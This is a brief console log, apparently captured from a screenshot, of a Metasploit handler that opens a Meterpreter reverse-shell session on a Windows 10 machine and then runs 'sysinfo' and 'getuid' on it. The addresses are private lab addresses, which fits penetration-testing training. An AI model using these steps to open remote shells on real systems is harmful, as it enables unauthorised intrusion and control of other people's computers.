 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.135.168:5555
[*] Sending stage (206403 bytes) to 192.168.132.125
[*] Meterpreter session 2 opened (192.168.135.168:5555 -> 192.168.132.125:49679) at 2020-01-28 08:48:06 -0600
meterpreter > sysinfo
Computer : DESKTOP-D1E425Q
OS : Windows 10 (10.0 Build 17134).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-D1E425Q\msfuser
meterpreter >